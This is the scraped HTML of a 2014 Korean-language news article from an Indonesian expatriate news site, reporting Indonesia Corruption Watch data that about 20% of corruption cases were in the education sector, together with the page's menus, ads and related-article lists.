<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "251";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "51";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122860"  rel="bookmark" class="td-image-wrap " title="WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122860"  rel="bookmark" title="WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입">WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121749"  rel="bookmark" class="td-image-wrap " title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" ><img class="entry-thumb" src="" alt="" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/인도네시아-인기-웹툰-‘버고-앤-더-스파클링스Virgo-and-the-Sparklings를-한국-드라마로-리메이크-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121749"  rel="bookmark" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생">“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121648"  rel="bookmark" class="td-image-wrap " title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" ><img class="entry-thumb" src="" alt="" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2019/09/kpop-족자-아카데미-초급반-공연-모습-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121648"  rel="bookmark" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장">(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121539"  rel="bookmark" class="td-image-wrap " title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" ><img class="entry-thumb" src="" alt="" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/instagram-VVUP-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121539"  rel="bookmark" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정">비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121343"  rel="bookmark" class="td-image-wrap " title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" ><img class="entry-thumb" src="" alt="" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/배우-이순재-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121343"  rel="bookmark" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세">&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haninpost.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3728" class="post-3728 post type-post status-publish format-standard hentry category-politics" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haninpost.com/archives/category/politics">정치</a></li></ul>
            <header>
                <h1 class="entry-title">인도네시아 부정부패감시단,  20%는 교육분야에서 발생</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-10-14T14:10:20+07:00" >October 14, 2014</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-facebook" OnClick="SendSNS('facebook', '인도네시아 부정부패감시단,  20%는 교육분야에서 발생 - 한인포스트', 'https://haninpost.com/archives/3728', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/facebook.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-3728-1"  OnClick="ShareKakaostory('41901d77a62df52120fcc38bbab734e8', 'https://haninpost.com/archives/3728', '인도네시아 부정부패감시단,  20%는 교육분야에서 발생',0)"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/kakaostory.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="SendSNS('naverband', '인도네시아 부정부패감시단,  20%는 교육분야에서 발생 - 한인포스트', 'https://haninpost.com/archives/3728', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/naverband.png');"></div></div><div style="clear:both;"></div></div><p><em><strong>Tuesday, October 14, 2014</strong></em></p>
<p>부정부패를 감독하는 Indonesia Corruption Watch는 2003년부터 2013년까지 296건의 부정부패사건이 적발되었고 이들 가운데 20%는 교육 분야에서 발생했다고 보도했다. 자료에 따르면, 부정부패 때문에 국가는 6,196억 루피아 손실을 입었다고 밝혔다고 8일자 콤빠스가 보도했다.</p>
<p>Indonesia Corruption Watch 페프리 헨드리는 “교육분야에 발생한 부정부패 사건은 공무원들과 교장, 학교 건축업자 사이에서 발생했으며, 이를 방지하기 위해 학부모와 사회단체가 교육기관들을 감독해야 한다”고 말했다.</p>
<p>올해 정부는 교육분야에 교육예산을 409조 루피아로 준비했다. 이는 지난 해 교육예산 375조 4,000억 루피아 대비 8.95%로 증가한 것으로 알려졌다.</p>
<p>&nbsp;</p>


<p><span style="background-color: #ccffcc;">이 <strong>기사가 정보에 도움</strong>이 되셨는지요? 기사는 독자 원고료로 만듭니다. </span><span style="background-color: #ccffcc;"><strong>24시간 취재하는 10여 기자에게 원고료로 응원</strong>해 주세요. </span><strong>한국</strong> 인도네시아 문의 <strong>카톡 아이디 haninpost</strong></p>
<h6 style="text-align: right;"><strong>*기사이용 저작권 계약 문의</strong> : 카톡 아이디 haninpost</h6>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://haninpost.com/archives/3728" data-a2a-title="인도네시아 부정부패감시단,  20%는 교육분야에서 발생"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F3728&amp;linkname=%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%20%EB%B6%80%EC%A0%95%EB%B6%80%ED%8C%A8%EA%B0%90%EC%8B%9C%EB%8B%A8%2C%20%2020%25%EB%8A%94%20%EA%B5%90%EC%9C%A1%EB%B6%84%EC%95%BC%EC%97%90%EC%84%9C%20%EB%B0%9C%EC%83%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F3728&amp;linkname=%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%20%EB%B6%80%EC%A0%95%EB%B6%80%ED%8C%A8%EA%B0%90%EC%8B%9C%EB%8B%A8%2C%20%2020%25%EB%8A%94%20%EA%B5%90%EC%9C%A1%EB%B6%84%EC%95%BC%EC%97%90%EC%84%9C%20%EB%B0%9C%EC%83%9D" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F3728&amp;linkname=%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%20%EB%B6%80%EC%A0%95%EB%B6%80%ED%8C%A8%EA%B0%90%EC%8B%9C%EB%8B%A8%2C%20%2020%25%EB%8A%94%20%EA%B5%90%EC%9C%A1%EB%B6%84%EC%95%BC%EC%97%90%EC%84%9C%20%EB%B0%9C%EC%83%9D" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_15 td_block_template_1"><a href="" target="_blank" title="Advertising"><img src="https://haninpost.com/wp-content/uploads/2026/01/Iklan_Setengah1.gif"/></a><br/></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haninpost.com/archives/3729">발리 민주주의 포럼&#8230; 민주 사회단체 참석거부</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haninpost.com/archives/3732">여소야대 정국 광산  투자자 바늘방석</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haninpost.com/archives/author/haninpost" aria-label="author-photo"><img alt='Haninpost Indonesia' src='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a></span></div><div class="td-author-url"><a href="https://haninpost.com">http://haninpost.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haninpost Indonesia"><meta itemprop="url" content="https://haninpost.com/archives/author/haninpost"></span><meta itemprop="datePublished" content="2014-10-14T14:10:20+07:00"><meta itemprop="dateModified" content="2014-10-14T14:10:20+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haninpost.com/archives/3728"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg"></span><meta itemprop="name" content="한인포스트"></span><meta itemprop="headline " content="인도네시아 부정부패감시단,  20%는 교육분야에서 발생"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3728,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_related_posts";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "9448";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "3150";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_block_wrap td_block_related_posts tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><h4 class="td-related-title"><a id="tdi_17" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16" href="#">RELATED ARTICLES</a><a id="tdi_18" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123639"  rel="bookmark" class="td-image-wrap " title="인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123639"  rel="bookmark" title="인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표">인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123637"  rel="bookmark" class="td-image-wrap " title="주한인니대사관, 한-인도네시아 비즈니스 포럼에 투자 및 무역 증진 촉구" ><img class="entry-thumb" src="" alt="" title="주한인니대사관, 한-인도네시아 비즈니스 포럼에 투자 및 무역 증진 촉구" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/02/▲서울-여의도에-있는-주한-인도네시아-대사관-전경.-사진-인니-외교부-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123637"  rel="bookmark" title="주한인니대사관, 한-인도네시아 비즈니스 포럼에 투자 및 무역 증진 촉구">주한인니대사관, 한-인도네시아 비즈니스 포럼에 투자 및 무역 증진 촉구</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123634"  rel="bookmark" class="td-image-wrap " title="인도네시아-중국, 디지털 의학·의료 AI 공동연구소 설립… 건강 혁신 속도 낸다" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123634"  rel="bookmark" title="인도네시아-중국, 디지털 의학·의료 AI 공동연구소 설립… 건강 혁신 속도 낸다">인도네시아-중국, 디지털 의학·의료 AI 공동연구소 설립… 건강 혁신 속도 낸다</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_19 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><a href="https://haninpost.com/archives/118474" target="_blank" title="Membership"><img src="https://haninpost.com/wp-content/uploads/2025/09/Membership-04.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114281" target="_blank" title="Indonesia Korea Business Center"><img src="https://haninpost.com/wp-content/uploads/2025/06/KakaoTalk_20250617_085127202-1.png"/></a><br/>

<a href="https://www.bjfez.go.kr/kor.web" target="_blank" title="bjfez"><img src="https://haninpost.com/wp-content/uploads/2025/05/bjfez.jpg"/></a><br/>

<a href="https://haninpost.com/archives/108206" target="_blank" title="E-commerce"><img src="https://haninpost.com/wp-content/uploads/2025/02/Ecomerce.jpg"/></a><br/>

<a href="http://woori-consulting.com/?ckattempt=2" target="_blank" title="WOORI"><img src="https://haninpost.com/wp-content/uploads/2025/02/Woori-Consulting-1.jpg"/></a><br/>

<a href="https://www.royceindonesia.co.kr/" target="_blank" title="OK DENTAL"><img src="https://haninpost.com/wp-content/uploads/2025/11/Ok-dental-01.jpg"/></a><br/>

<a href="https://www.bumin.co.kr/" target="_blank" title="BUMIN HOSPITAL"><img src="https://haninpost.com/wp-content/uploads/2025/04/BUMIN-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114008" target="_blank" title="EPS"><img src="https://haninpost.com/wp-content/uploads/2025/06/EPS.jpg"/></a><br/>

<a href="https://www.swa-jkt.com/" target="_blank" title="SINARMAS"><img src="https://haninpost.com/wp-content/uploads/2025/06/AYDEN-HANIN-POST-1.jpg"/></a><br/>

<a href="https://haninpost.com/archives/102486" target="_blank" title="HANINPOST"><img src="https://haninpost.com/wp-content/uploads/2025/08/HanInPost.jpg"/></a><br/>

<a href="https://www.globaljaya.com/open-day" target="_blank" title="GLOBAL JAYA SCHOOL"><img src="https://haninpost.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-10.42.02.jpeg"/></a><br/>

<a href="https://njis.org/" target="_blank" title="NJIS"><img src="https://haninpost.com/wp-content/uploads/2025/09/480-x-260px-Hanin-Post-NJIS-Admissions-Open.jpg"/></a><br/>

<a href="https://www.instagram.com/gmis.jakarta/?igsh=Z2t6YWVsa2hoYmxt#" target="_blank" title="GMIS"><img src="https://haninpost.com/wp-content/uploads/2025/10/GMIS-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2024/10/COWAY-01.jpg"/></a><br/>

<a href="https://www.incheon.go.kr/welcomecenter/index" target="_blank" title="INCHEON"><img src="https://haninpost.com/wp-content/uploads/2024/10/웹배너_재외동포웰컴센터_241004.jpg"/></a><br/>

<a href="https://shopee.co.id/shop/267130746" target="_blank" title="DAESANG"><img src="https://haninpost.com/wp-content/uploads/2024/10/Daesang-1.jpg"/></a><br/>

<a href="https://www.youtube.com/@%EC%9E%90%EC%B9%B4%EB%A5%B4%ED%83%80%ED%95%9C%EC%9D%B8%EC%97%B0%ED%95%A9%EA%B5%90%ED%9A%8C" target="_blank" title="jkuch"><img src="https://haninpost.com/wp-content/uploads/2024/09/자카르타한인연합교회.jpg"/></a><br/>

<a href="https://www.cgv.id/" target="_blank" title="CGV"><img src="https://haninpost.com/wp-content/uploads/2018/12/CGV.jpg"/></a><br/></div><div class="td_block_wrap td_block_9 td_block_widget tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"sort":"","custom_title":"Latest News","limit":"8","header_color":"#","ajax_pagination":"next_prev","custom_url":"","header_text_color":"#","border_top":"","color_preset":"","post_ids":"-3728","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_9";
block_tdi_20.post_count = "8";
block_tdi_20.found_posts = "31767";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3971";
tdBlocksArray.push(block_tdi_20);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123531"  rel="bookmark" title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행">자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T08:32:59+07:00" >January 23, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123528"  rel="bookmark" title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동">자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T07:53:36+07:00" >January 23, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123639"  rel="bookmark" title="인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표">인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표</a></h3>                <div class="meta-info">
